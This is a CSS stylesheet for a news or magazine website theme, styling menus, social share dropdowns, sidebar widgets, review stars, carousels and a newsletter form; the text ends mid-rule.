.sf-arrows .sf-with-ul {

	padding-right:15px;

	*padding-right: 16px;

	/* no CSS arrows for IE7 (lack pseudo-elements) */

}

/* styling for both css and generated arrows */

.sf-arrows .sf-with-ul span {

	background:url(img/arrow-down.png) no-repeat right 6px;

	padding-right:14px;

	display:block;

}

.sf-arrows ul.sub-menu .sf-with-ul span {

	background:none;

}

.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul: after {

}

/* styling for right-facing arrows */

.sf-arrows ul .sf-with-ul:after {

}

.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul: after {

}

/* =================================== Follow and search ===================================*/

.share-search {

	background:url(img/menu-border.png) top left no-repeat;

	float:right;

	position:relative;

	z-index: 9999;

}

.share-search li {

	display:inline-block;

	margin:0;

	color:#fff !important;

}

ul.share-search li a {

	padding:17px 16px 17px 10px;

	display:block;

	color:#FFF;

	cursor:pointer;

	font-size:13px;

	text-decoration:none;

	text-align:center;

}

.share-search .share-button a {

	background:url(img/menu-border.png) top right no-repeat;

}

.share-search .search-button a {

	background:url(img/menu-border.png) top right no-repeat;

}

#tickersearch:hover,#tickersocial:hover {

	color:#CCC;

}

#tickersocial span {

	text-transform:uppercase;

	font-size:14px;

}

.socialdrop {

	display:none;

	margin-top:1px;

	position:absolute;

	width:160px;

	background-color:#FFF;

	overflow:hidden;

	z-index:9999;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

}

.socialdrop ul {

	margin:0px;

	padding:0px;

	border:1px solid #ccc;

	border-top:0;

}

.socialdrop ul li {

	height:35px;

	text-align:left;

	display:block;

	line-height:35px;

	width:160px;

	border-bottom:1px solid #ECECEC;

}

.socialdrop ul li a {

	padding:0px;

	text-align:left;

	font-size:13px;

	color:#2d2d2d;

	display:block;

	float:none;

	width:100%;

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.share-search .share-button .socialdrop a {

	background-image:none;

}

.socialdrop ul li a:hover {

	background:#900;

	color:#FFF;

}

.socialdrop ul li a i {

	margin-left:15px;

	margin-right:5px;

}

.socialdrop ul li a.facebook:hover {

	background:#314D91;

}

.socialdrop ul li a.twitter:hover {

	background:#07BEED;

}

.socialdrop ul li a.google:hover {

	background:#e12d2d;

}

.socialdrop ul li a.pinterest:hover {

	background:#e12d2d;

}

.socialdrop ul li a.rss-feeds:hover {

	background-image:url('img/icons/icon-rss.png');

}

.socialdrop ul li a.linkedin:hover {

	background:#0273b1;

}

#tickersearchform {

	display:none;

	position:absolute;

	z-index:200;

	padding:5px;

	margin-top:0px;

	right:0;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

	background:#F7F7F7;

}

.socialdrop {

	width: 130px;

}



/* =================================== widgets ===================================*/

.widget {

	margin-bottom:40px;

	position:relative;

	clear:both;

	display:block;

}

.widget-title {

	letter-spacing:0;

	outline:none;

	text-decoration:none;

	display:block;

	font-size:18px;

	margin-bottom:20px;

}



.sidebar_content .widget.themeloy-popularpost-widget, .sidebar_content .widget.rec, .sidebar_content .widget_text, .sidebar_content .widget_rss, .sidebar_content .widget_nav_menu, .sidebar_content .widget_recent_entries, .sidebar_content .widget_recent_comments, .sidebar_content .widget_meta, .sidebar_content .widget_pages, .sidebar_content .widget_categories, .sidebar_content .widget_archive, .footer-columns .widget_text, .footer-columns .widget_rss, .footer-columns .widget_nav_menu, .footer-columns .widget_recent_entries, .footer-columns .widget_recent_comments, .footer-columns .widget_meta, .footer-columns .widget_pages, .footer-columns .widget_categories, .footer-columns .widget_archive{ background: none; border: none;}



.sidebar_content .widget.themeloy-popularpost-widget ul, .sidebar_content .widget.rec ul, .sidebar_content .widget_text .textwidget, .sidebar_content .widget_rss ul, .sidebar_content .widget_nav_menu ul, .sidebar_content .widget_recent_entries ul, .sidebar_content .widget_recent_comments ul, .sidebar_content .widget_meta ul, .sidebar_content .widget_pages ul, .sidebar_content .widget_categories ul, .sidebar_content .widget_archive ul, .footer-columns .widget_text .textwidget, .footer-columns .widget_rss ul, .footer-columns .widget_nav_menu ul, .footer-columns .widget_recent_entries ul, .footer-columns .widget_recent_comments ul, .footer-columns .widget_meta ul, .footer-columns .widget_pages ul, .footer-columns .widget_categories ul, .footer-columns .widget_archive ul{ padding:0px;}



.footer-columns .widget_nav_menu ul li a, .footer-columns .widget_recent_entries ul li a, .footer-columns .widget_recent_comments ul li a, .footer-columns .widget_meta ul li a, .footer-columns .widget_pages ul li a, .footer-columns .widget_categories ul li a, .footer-columns .widget_archive ul li a, .footer-columns .widget_rss ul li a{ color: #D8D8D8;}

.footer-columns .widget_nav_menu ul li a:hover, .footer-columns .widget_recent_entries ul li a:hover, .footer-columns .widget_recent_comments ul li a:hover, .footer-columns .widget_meta ul li a:hover, .footer-columns .widget_pages ul li a:hover, .footer-columns .widget_categories ul li a:hover, .footer-columns .widget_archive ul li a:hover, .footer-columns .widget_rss ul li a:hover{ color: #969696;}



.sidebar_content .widget_categories select, .sidebar_content .widget_archive select, .footer-columns .widget_categories select, .footer-columns .widget_archive select{ width:90%; margin-left:0px; margin-right:0px;}







.widget_text, .widget_rss, .widget_nav_menu, .widget_recent_entries, .widget_recent_comments, .widget_meta, .widget_pages, .widget_categories, .widget_archive{ background:#fff; border: 1px solid #E2E2E2;}

.widget_text .textwidget, .widget_rss ul, .widget_nav_menu ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul{ padding:0px 10px;}

.widget_nav_menu ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_meta ul li, .widget_pages ul li, .widget_categories ul li, .widget_archive ul li{}

.widget_nav_menu ul li a, .widget_recent_entries ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_categories ul li a, .widget_archive ul li a{ background: url(img/arrow-list-style.png) no-repeat 0px; padding-left:10px; font-weight:bold;}

.widget_nav_menu ul li a:hover, .widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_rss ul li a:hover{ color: #818181;}

.widget_categories select, .widget_archive select{ width:90%; margin-left:10px; margin-right:10px;}

.widget_recent_comments ul li a, .widget_rss ul li a{ font-weight:bold;}

.widget.themeloy-popularpost-widget {

	background:#fff;

	clear:both;

	float:left;

	border: 1px solid #e2e2e2

}

.footer-columns .widget-title a.rsswidget, .sidebar_center .widget-title a.rsswidget, .sidebar_last .widget-title a.rsswidget{ color:#FFF;}

/* =================================== Review ===================================*/

.image_review_wrapper, .image_wrapper {

	position:relative;

}

.sidebar_content .review-post .image_review_wrapper img {

	position:relative;

	width:100%;

}

.image_review_wrapper img {

	position:relative;

	width:300px;

}

.image_review_wrapper span.review-wrap {

	position:absolute;

	left:0px;

	bottom:10px;

	z-index:10;

}

.review-star-none {

	background: none;

	position:relative;

	height:15px;

	float:left;

}

.review-star-inline-none {

	background: none;

	display:block;

	position:absolute;

	height:15px;

	left:0;

	top:0;

	width:1px;

}

.review-star {

	background: url(img/star.png) no-repeat left bottom -2px;

	position:relative;

	height:15px;

	width: 62px;

	float:left;

}



.review-star-inline {

	background:url(img/star.png) no-repeat 0 -2px;

	display:block;

	position:absolute;

	height:15px;

	left:0;

	top:0;

}

.review_box .review-star.big {

	background:url(img/star-big.png) no-repeat;

	background-position:left bottom;

	width:150px;

	height:20px;

}

.review_box .review-star-inline.big {

	background:url(img/star-big.png) no-repeat;

	height:20px;

}

.review_box {

	background:#eeeeee;

	position:relative;

	float:left;

	padding:20px;

}

.review-post li {

	background:url(img/social_count_border.png) repeat-x bottom;

	padding-bottom:10px;

	font-size:13px;

	clear: both;

}

.review-post li:last-child {

	background: none;

}

.review-post .review-star {

	margin-top:-23px;

}

.review_box {

	padding:0;

	width:550px;

	background:none;

}

.review-point h5 {

	position:relative;

	float:left;

	width:300px;

	margin:10px 5px 10px 0px;

}

.review-point {

	position:relative;

	float:left;

	width:550px;

}

.total-score {

	position:relative;

	float:left;

	width:550px;

}

.total-score h4 {

	width:300px;

	position:relative;

	float:left;

}

.review-summery {

	position:relative;

	float:left;

}

.main-post-large .review-star,.main-post-large-style .review-star {

	left:5px;

	bottom:0px;

}

.home-page-tab .review-star,.carousel .review-star, .review_widget .review-star,.post-news .review-star {

	left: 5px;

}

/* =================================== Content (Feature post) ===================================*/

.ulpost {

	list-style:none;

	margin-left:0px;

	float:left;

	position:relative;

	width:100%;

	padding:0px;

}

.ulpost li {

	position:relative;

	width:100%;

	float:left;

	margin-right:5px;

}

.ulpost_title .date {

	display:block;

	font-size:11px;

}

.ulpost li:last-child {

	border:none;

}

.ulpost li .entry-thumb {

	float:left;

	margin:1px 10px 0 0;

	width: 90px;

	height: 75px;

}

.ulpost li .entry-thumb img{

	width: 90px;

	height: 75px;

}

.ulpost li a img {

	padding-bottom:5px;

	float:left;

}

.two-thirds .ulpost li {

}

.tab-content .ulpost li {

	border-bottom:1px solid #e9e9e9;

	padding-bottom:10px;

	margin-bottom:10px;

}

.post-list-item .small-feature {

	position:relative;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.post-list-item .small-feature:last-child {

	margin-bottom:0px;

	border-bottom:none;

}

.post-list-item .small-feature p {

	margin-bottom:0;

}

.post-list-item .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.post-list-item .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.small-feature .post-meta {

	position:relative;

	float:left;

	margin-right:20px;

}

.small-feature .review-star {

	margin-top: 0;

}

.post_type {

    position:  absolute;

}

.small-feature {

	position: relative;

}



.main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{

	background:#D33 url(img/title.png) bottom repeat-x;

	width: 30px;

	height: 30px;

	line-height: 30px;

	cursor:pointer;

	visibility: hidden;

}

.image_review_wrapper:hover .post_type, .feature-link:hover .post_type{

	 visibility: visible;

}

.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon, .image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon, .image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{

	width: 22px;

	height: 23px;

	margin-left: 4px;

	margin-top: 4px;

	display: block;

}

.image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon{

	background: url(img/icons/gallery.png) no-repeat;

}

.image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{

	background: url(img/icons/audio.png) no-repeat;

}

.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon{

	background: url(img/icons/video.png) no-repeat;

}



.review_widget .image_review_wrapper .post_type{ bottom: 4px; right: 0px;}

.image_review_wrapper .post_type{ bottom: 6px; right: 0px;}

.feature-link .post_type{left: 90px; bottom: 10px;}

.post-list-item-style .feature-link .post_type{left: 90px; bottom: 15px;}

.post-news .image_review_wrapper .post_type{ bottom: 21px;}

.post-news .review-star { bottom: 25px;}



.sidebar_content .jcarousel-item .feature-link .post_type{ top: 125px; left: 164px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 132px; left: 172px;}

.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 112px; left: 147px;}

.sidebar_center .jcarousel-item .feature-link .post_type{ top: 194px; left: 250px;}

.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 92px; left: 122px;}

.sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}

.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 60px; left: 83px;}

.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}

.center_350 .bi_recent_entries .image_review_wrapper .post_type{ right:0px;}

.center_350 .bi_recent_entries .feature-link .post_type{ left: 80px;}

.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{ left: 90px;}





.footer-columns .jcarousel-item .feature-link .post_type{ top: 176px; left: 228px;}



.themeloy-popularpost-widget .feature-link .post_type, .widget.rec .feature-link .post_type, .triple_recent_entries .feature-link .post_type{left: 60px; bottom: 10px;}

.relativepost .feature-link .post_type,

.moreincategories .feature-link .post_type

 { bottom: 0; left: 60px;}

.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 115px; top: 91px;}

.sidebar_last .widget.rec .feature-link .post_type, .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 130px; top: 91px;}

.post-tab-home .image_review_wrapper .post_type{bottom: 4px;}

.bi_recent_entries .image_review_wrapper .post_type{ bottom: 6px; right: 2px;}

.slider_post_type{

	background: #D33 url(img/title.png) bottom repeat-x;

	width: 50px;

	height: 50px;

	line-height: 53px;

	text-align: center;

	vertical-align: middle;

	float: left;

	margin-right: 10px;

	-webkit-border-radius: 4px;

	-moz-border-radius: 4px;

	-o-border-radius: 4px;

	border-radius: 4px;



}

.slider_post_type .post_type{

	position:static;

}

.slider_post_type .post_type i{

	font-size: 30px;

}

.post a, .type-page a{ color:#000;}

.post a:hover, .type-page a:hover{ color:#0072bc;}

.post .btn_smallgold:hover, .type-page .btn_smallgold:hover,

.post .btn_smalllightgold:hover, .type-page .btn_smalllightgold:hover,

.post .btn_smallred:hover, .type-page .btn_smallred:hover,

.post .btn_smallblue:hover, .type-page .btn_smallblue:hover,

.post .btn_smallviolet:hover, .type-page .btn_smallviolet:hover,

.post .btn_smalllightgreen:hover, .type-page .btn_smalllightgreen:hover,

.post .btn_bigred:hover, .type-page .btn_bigred:hover,

.post .btn_bigblue:hover, .type-page .btn_bigblue:hover,

.post .btn_biggold:hover, .type-page .btn_biggold:hover,

.post .btn_bigviolet:hover, .type-page .btn_bigviolet:hover,

.post .btn_biglightgreen:hover, .type-page .btn_biglightgreen:hover,

.post .btn_bigvio:hover, .type-page .btn_bigvio:hover,

.post .btn_biglightgold:hover, .type-page .btn_biglightgold:hover{ color:#fff;}

.post .btn_biggreen:hover, .type-page .btn_biggreen:hover,

.post .btn_smallgreen:hover, .type-page .btn_smallgreen:hover{ color:inherit;}

/* =================================== Content (home widgets ...) ===================================*/

.container .sidebar_content {

	float:left;

	padding-top:15px;

	padding-bottom:40px;

	margin-right:9px;

}

.sidebar_content .widget-title span {

	padding:0px 18px;

}

.two-columns-sidebar .sidebar_content .grid_7 {

	width:800px;

}

#content {

	background:#f9f9f9;

	padding-top:10px;

	padding-bottom:10px;

	margin:0 auto;

}

#content .col1 {

	max-width:300px;

	position: relative;

}



.sidebar_content .widget.themeloy-popularpost-widget .post-meta, .sidebar_content .widget.rec .post-meta, .sidebar_content .triple_recent_entries .post-meta{

	width: 280px;

}

.sidebar_content .review_widget a.title, .sidebar_content .widget.themeloy-popularpost-widget a.title, .sidebar_content .widget.rec a.title, .sidebar_content .triple_recent_entries a.title{ font-size:14px;}

.sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget_comments ul li{

	width: 100%;

}

.sidebar_content .newsletter .icon-wrapper{

	width: 300px;

	float: none;

	clear: both;

	display: block;

}

.sidebar_content .widget_search #searchform{

	margin-bottom:40px;

}

/* =================================== Content (widgets feature post right...) ===================================*/

.cat_recent_entries .imageicon.iconbig,.tag_recent_entries .imageicon.iconbig {

	top:0;

}

.cat_recent_entries {

	background:#fff;

}

.cat_recent_entries .main-post-large {

	margin-right:20px;

}

.cat_recent_entries .main-post-large {

	position:relative;

	width:302px;

	float:left;

	display:block;

}

.cat_recent_entries .post-list-item {

	width:302px;

	float:right;

}

.main-post-large h3 {

	font-size:18px;

	line-height:20px;

}

.post-list-item h4 {

	font-size:15px;

	line-height:18px;

}

.cat_recent_entries {

	background:#fff;

}

.cat_recent_entries .main-post-large-style {

	margin-bottom:20px;

}

.cat_recent_entries .main-post-large-style .image_review_wrapper {

	float:left;

	margin-right:20px;

}

.cat_recent_entries .main-post-large-style .feature-text {

	width:300px;

	float:left;

}

.cat_recent_entries .main-post-large-style {

	position:relative;

	float:left;

	display:block;

}

.cat_recent_entries .post-list-item-style {

	float:left;

}

.post-list-item-style .small-feature {

	margin-bottom:15px;

	padding-bottom:15px;

	margin-right:12px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.post-list-item-style .small-feature p {

	margin-bottom:0;

}

.post-list-item-style .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.post-list-item-style .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.main-post-large-style h3 {

	font-size:18px;

	line-height:23px;

}

.post-list-item-style h4 {

	font-size:15px;

	line-height: 18px;

}

/* =================================== Content (widgets home page tab) ===================================*/

.home-page-tab {

	padding:0px;

	margin-top:20px;

}

.home-page-tab .post-tab-home {

	margin-bottom:20px;

}

.home-page-tab .post-tab-home:last-child {

	margin-bottom:0px;

}

.home-page-tab .post-tab-home .image_review_wrapper {

	float:left;

	margin-right:15px;

}

.home-page-tab .post-tab-home .post-meta {

	width:auto;

}

.home-page-tab .post-tab-home .post_title a.title {

	font-size:18px;

	line-height:25px;

}

.home-page-tab .post-tab-home.last-child {

}

.home-page-tab .post-tab-home .post-meta a {

	font-size: 11px;

}

/* =================================== Content (carousel) ===================================*/

.jcarousel-container {

}

.jcarousel .jcarousel-item-horizontal {

	position:relative;

	display:block;

	overflow:hidden;

}

.container .sidebar_content .carousel {

	border-top:1px solid #FFF;

	margin-left:-20px;

	margin-right:-19px;

	padding-left:20px;

	padding-right:19px;

}

.jcarousel-container-horizontal {

	padding-left:2px;

	padding-bottom:0px;

}

.jcarousel-container .review-star {

	margin-top:-20px;

}

.jcarousel .jcarousel-item-horizontal,#jcarousel .jcarousel-item-horizontal,.jcarousel-post .jcarousel-item-horizontal {

	min-height:110px;

	margin-bottom:0px;

	height:auto;

}

.jcarousel-custom .jcarousel-container-horizontal,#jcarousel-custom .jcarousel-container-horizontal {

	padding:0px 0px;

}

.jcarousel-clip {

	overflow:hidden;

	width:103%;

}

.jcarousel-item-horizontal {

	margin-left:0;

	margin-right:20px;

	margin-bottom:0;

}

.jcarousel-item-horizontal .ulpost_title {

	margin-top:10px;

}

.jcarousel-item-horizontal .ulpost_title a.title {

	font-size:15px;

}

.jcarousel-item-horizontal .ulpost_title .title {

}

.post .jcarousel-prev-horizontal, .post .jcarousel-next-horizontal, .jcarousel-prev-horizontal, .custom-prev, .jcarousel-next-horizontal, .custom-next {

	position:absolute;

	top:-51px;

	width:23px;

	height:23px;

	cursor:pointer;

	transition:all 0.3s;

	-webkit-transition:all 0.3s;

	-moz-transition:all 0.3s;

}

.jcarousel-prev-horizontal,.custom-prev {

	right:26px;

	top:-51px;

	background:#dd3333 url('img/button-previous.png') center top no-repeat;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.jcarousel-next-horizontal,.custom-next {

	right:0px;

	top:-51px;

	background:#dd3333 url('img/button-next.png') center top no-repeat;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.jcarousel-next-horizontal:hover {

	background:#3d3d3d url('img/button-next.png') center -23px no-repeat;

}

.jcarousel-prev-horizontal:hover {

	background:#3d3d3d url('img/button-previous.png') center -23px no-repeat;

}

ul.jcarousel-client li,ul#jcarousel-client li {

	border:1px solid #fff;

}

ul.jcarousel li img,ul.jcarousel-post li img {

	max-width:100%;

}

.carouselfred h5 {

	margin-top:5px;

	margin-bottom: 5px;

}

/* =================================== Content (widgets post style two column) ===================================*/

.bi_recent_entries {

	background:#fff;

}

.bi_recent_entries .main-post-col1 {

	margin-right:20px;

}

.bi_recent_entries .main-post-col1 h3.widget-title,.bi_recent_entries .main-post-col2 h3.widget-title {

	line-height:35px;

}

.bi_recent_entries .main-post-col1 h3,.bi_recent_entries .main-post-col2 h3 {

	font-size:18px;

	line-height:23px;

}

.bi_recent_entries .main-post-col1 .feature-text h4,.bi_recent_entries .main-post-col2 .feature-text h4 {

	font-size:15px;

	line-height:20px;

}

.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {

	width:302px;

	float:left;

	display:block;

}

.bi_recent_entries .main-post-col1 .feature-text-col,.bi_recent_entries .main-post-col2 .feature-text-col {

	margin-bottom:15px;

	padding-bottom:15px;

	border-bottom: 1px solid #e6e6e6;

}

/* =================================== column 1) ===================================*/

.main-post-col1 .small-feature,.main-post-col2 .small-feature {

	position:relative;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.main-post-col1 .small-feature:last-child,.main-post-col2 .small-feature:last-child {

	margin-bottom:0px;

	border-bottom:none;

}

.main-post-col1 .small-feature p,.main-post-col2 .small-feature p {

	margin-bottom:0;

}

.main-post-col1 .small-feature img,.main-post-col2 .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.main-post-col1 .small-feature .feature-text,.main-post-col2 .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.main-post-col1 .review-star,.main-post-col2 .review-star {

	margin-top: 0px;

}

/* =================================== Progress Bar ===================================*/

.progress-bar .meter,.meter .meter-content {

	height:37px;

}

.meter-content {

	background:#dd3333;

}

.progress-bar .meter {

	position:relative;

	margin-bottom:20px;

}

.meter {

	background:#f1f1f1;

}

.meter .meter-content[data-percentage] {

	text-indent:-9999px;

}

.meter .meter-title {

	top:12px;

	color:#FFF;

	left:17px;

	position:absolute;

	font-weight: bold;

}

/* =================================== read more link ===================================*/

.more-link {

	text-align:right;

	margin-top:15px;

}

.more-link .read-more {

	color:#FFF;

	background:#dd3333 url(img/date-bg.png) repeat-x bottom;

	padding:7px 10px 7px 10px;

	font-weight:bold;

	font-size:12px;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

	-webkit-transition:all 0.2s ease-in-out;

	-moz-transition:all 0.2s ease-in-out;

	-o-transition:all 0.2s ease-in-out;

	-ms-transition:all 0.2s ease-in-out;

	transition:all 0.2s ease-in-out;

}

.more-link .read-more:hover {

	background:#424242 url(img/date-bg.png) repeat-x bottom;

	color:#FFF;

}

.readmore {

	line-height:14px;

}

a.readmore:hover {

	color:#888;

}

a.readmore {

	color: #333;

}

/* =================================== Sidebar_center (widgets) ===================================*/

.container .sidebar_center {

	float:left;

	margin-top:-19px;

	padding:34px 15px 40px 14px;

	background: #f9f9f9;

	border-left:1px solid #e2e2e2;

}





.container-wrap .sidebar_center .cat_recent_entries, .container-wrap .sidebar_center .bi_recent_entries{ background:none;}

.container-wrap .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .sidebar_center .post-list-item .small-feature, .container-wrap .sidebar_center .cat_recent_entries .container-wrap .post-list-item,

.container-wrap .sidebar_center .bi_recent_entries .main-post-col1, .container-wrap .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}

.container-wrap .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}

.container-wrap .sidebar_center .small-feature .post-meta{ width:130px;}

.container-wrap .sidebar_center .main-post-col1{ padding-bottom:15px;}



/*350 sidebar*/

.container-wrap .center_350 .sidebar_center .cat_recent_entries, .container-wrap .center_350 .sidebar_center .bi_recent_entries{ background:none;}

.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .center_350 .sidebar_center .main-post-col1 .small-feature, .container-wrap .center_350 .sidebar_center .main-post-col2 .small-feature, .container-wrap .center_350 .sidebar_center .cat_recent_entries .post-list-item, .container-wrap .center_350 .sidebar_center .image_review_wrapper img, .container-wrap .center_350 .sidebar_center .post-list-item .small-feature, .container-wrap  .center_350 .sidebar_center .cat_recent_entries .container-wrap .post-list-item,
.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col1, 

.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}

.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}

.container-wrap .center_350 .sidebar_center .small-feature .post-meta{ width:130px;}

.container-wrap .center_350 .sidebar_center .main-post-col1{ padding-bottom:15px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type{left: 90px;}

.container .sidebar_center .grid_3 {

	width:300px;

	margin:0px;

	padding:0px;

}

.sidebar_center .widget-title, .sidebar_last .widget-title {

	background:#dd3333 url(img/title.png) bottom repeat-x;

	color:#FFF;

	padding:2px 0px;

}

.sidebar_center .widget-title span,.sidebar_last .widget-title span {

	padding:0px 10px;

}

.relativepost .post-meta,.moreincategories .post-meta,.sidebar_center .post-meta {

	width:250px;

}

.two-columns-sidebar .sidebar_center {

	float:right;

	margin-right:0px;

}

.container .sidebar_center .ulpost_title a.title {

	font-size:14px;

}

.sidebar_center .review_widget {

	background:#FFF;

	border:1px solid #E2E2E2;

}

.sidebar_center .review_widget .review-post {

	padding: 0px 15px;

}

.container.center_350 .sidebar_center .review_widget .review-post .image_review_wrapper img{ width: 320px;}



.container.center_350 .grid_7{ width: 575px;}

.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 252px;}

.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 252px;}

.container.center_350 .grid_7 .post-list-item-style .small-feature{ width: 275px;}

.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 125px;}

.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 277px;}

.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 270px;}

.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}

.container.center_350 .grid_7 .small-feature .post-meta{ margin-right:0px;}

.container.center_350 .grid_3{ width: 350px;}

.container.center_350 .grid_3 .newsletter form{ width: 360px;}

.container.center_350 .grid_3 .newsletter .text{ width: 255px;}



.container.two-columns-sidebar.center_350 .grid_7{ width: 750px;}









/* =================================== Sidebar_center (widgets newsletter) ===================================*/

.newsletter {

	overflow:hidden;

}

.newsletter form {

	float:left;

	width:300px;

}

.newsletter .text {

	width:205px;

	float:left;

	margin-bottom:0px;

	border:none;

	height:35px;

	line-height:35px;

	background:#fff;

	padding:0 5px;

	text-shadow:0 -1px 0 #fff;

	-moz-border-radius-topleft:3px;

	-moz-border-radius-topright:0px;

	-moz-border-radius-bottomright:0px;

	-moz-border-radius-bottomleft:3px;

	-webkit-border-radius:3px 0px 0px 3px;

	border-radius:3px 0px 0px 3px;

	border:1px solid #cacaca;

	border-right:none;

}

.newsletter .buttons {

	width:82px;

	float:left;

	padding:0;

	background:#dd3333 url(img/title.png) repeat-x bottom;

	-moz-border-radius-topleft:0px;

	-moz-border-radius-topright:3px;

	-moz-border-radius-bottomright:3px;

	-moz-border-radius-bottomleft:0px;

	-webkit-border-radius:0px 3px 3px 0px;

	border-radius:0px 3px 3px 0px;

	height:36px;

	padding-bottom:3px;

	border:none;

	color:#fff;

	cursor: pointer;

}

/* =================================== Sidebar_center (widgets icons) ===================================*/

.icon-wrapper {

	line-height:11px;

}

.icon-wrapper .icon-lists {

	float:left;

	margin-right:10px;

}

.icon-wrapper .icon-lists:hover {

	opacity:0.8;

}

.icon-lists span {

	background-repeat:no-repeat;

	display:block;

	width:32px;

	height:32px;

}

.icons-behance {

	background-image:url('img/icons/icon-behance.png');

}

.icons-dribbble {

	background-image:url('img/icons/icon-dribbble.png');

}

.icons-wordpress {

	background-image:url('img/icons/icon-wordpress.png');

}

.icons-evernote {

	background-image:url('img/icons/icon-evernote.png');

}

.icons-facebook {

	background-image:url('img/icons/icon-facebook.png');

}

.icons-google {

	background-image:url('img/icons/icon-google.png');

}

.icons-googleplus {

	background-image:url('img/icons/icon-gplus.png');

}

.icons-grooveshark {

	background-image:url('img/icons/icon-grooveshark.png');

}

.icons-instagram {

	background-image:url('img/icons/icon-instagram.png');

}

.icons-pinterest {

	background-image:url('img/icons/icon-pinterest.png');

}

.icons-rss-feed {

	background-image:url('img/icons/icon-rss.png');

}

.icons-twitter {

	background-image:url('img/icons/icon-twitter.png');

}

.icons-vimeo {

	background-image:url('img/icons/icon-vimeo.png');

}

.icons-youtube {

	background-image: url('img/icons/icon-youtube.png');

}

/* =================================== Sidebar_center (widgets tab) ===================================*/

.triple {

	margin:0px;

}

.triple .tabs-container {

	background:#FFF;

	border:1px solid #e2e2e2;

	margin-top:-1px;

	overflow:hidden;

}

.triple .tab-content {

	padding:10px;

}

.tab-content .ulpost li:last-child {

	margin:0px;

	border:0px;

}

.tabs-nav {

	background:#3d3d3d url(img/title.png) bottom repeat-x;

	list-style:none;

	margin:0;

	overflow:hidden;

	padding:0;

	width:100%;

	position:relative;

}

.tabs-nav li {

	overflow:hidden;

	display:inline;

	float:left;

	margin-bottom:-1px;

}

.tabs-nav li.active {

}

.tabs-nav li a {
